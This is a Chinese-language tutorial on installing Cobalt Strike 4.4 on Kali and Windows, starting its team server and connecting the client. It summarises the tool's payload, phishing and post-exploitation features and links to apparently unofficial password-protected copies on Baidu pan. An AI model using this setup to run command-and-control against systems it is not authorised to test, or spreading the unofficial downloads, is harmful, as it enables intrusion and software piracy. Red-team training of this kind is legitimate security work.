笔记实时更新地址: http://cloud.fynote.com/d/5778

第12段中使用的所有程序下载地址

链接:https://pan.baidu.com/s/1Z-5d_R_EptCkwdwaaVJ2Mg?pwd=8888提取码:8888







1 Clbalt Strike的特点

Clbalt Strike简称CS 用于团队作战使用,由一个服务端和多个客户端组成,能让多个攻击者这在一个团队服务器上共享目标资源和信息

CS有很多Payload的生成模块 可以生成EXE,dll,vbs,图片马,bad,vba宏,和shellcode等等

CS还支持钓鱼攻击,可自动化挂马链接生成

CS还有很多后渗透模块,浏览器代理模块,端口转发 扫描,提权,socks代理 ,令牌窃取等

Clbalt Strike 分为服务端和客户端



服务端 可以部署在远程服务器下或者 部署在kaili里

客户端 可以部署到本地 支持linux和windows系统

2 Clbalt Strike 安装与环境配置(kali)

准备环境 :

CS4.4

下载地址 : 链接:https://pan.baidu.com/s/1Nh4IX4s2BmN8ds41_v7F8Q?pwd=8888 提取码:8888



jdk11(如果使用kali 则不需要另外安装jdk)

2.1 其他linux系统安装jdk

使用 APT 安装 OpenJDK 11:

1 升级APT

sudo apt-get update

或

apt-get update

2 使用 APT 安装 OpenJDK 11:

sudo apt-get install openjdk-11-jdk

或

apt-get install openjdk-11-jdk

3 将 OpenJDK 11 设置为默认 Java 程序:

或

update-java-alternatives -s java-1.11.0-openjdk-amd64



2.2 开始安装





Clbalt Strike 4.4 安装包

将CS4.4解压

将CS4.4解压



创建一个目录去存解压文件



给服务的启动文件赋 777权限



进入终端找到CS4目录 然后 chmod 777 teamserver (注意我这边是使用root终端操作的)

完成环境配置

3 Clbalt Strike 安装与环境配置(Windows)



3.1 下载Windows x64 OpenJDK:https://jdk.java.net/archive/



然后解压并找个位置放这个 jdk-11.0.1 注意路径最好不要有中文。

我这边把jdk-11.0.1放到E盘根目录





3.2 环境变量配置



进入CMD 输入 java -version

4 Cobalt Strike下载地址

Cobalt Strike 更新日志 https://download.cobaltstrike.com/releasenotes.txt

Cobalt Strike 4.4下载地址 链接:https://pan.baidu.com/s/1eHENxQAeA5V9GHoNj_dh0w?pwd=8888提取码:8888 解压密码:www.mashibing.com





5 Cobalt Strike团队服务器启动



打开root终端进入CS 目录







在终端中输入: ./teamserver 192.168.3.56 123456

解释

看到这个提示证明已经启动完成

到此CS服务器启动完成了



6 Cobalt Strike客户端连接到团队服务(Linux)

进入CS目录

然后输入 ./cobaltstrike 即可





第一次使用CS会提示权限不够

我们可以直接给cobaltstrike 赋777权限,然后在启动即课

终端内输入 chmod 777 cobaltstrike



启动CS完成后根据服务器配置输入IP ,端口,用户名,密码



看到提示点击 Yes即可

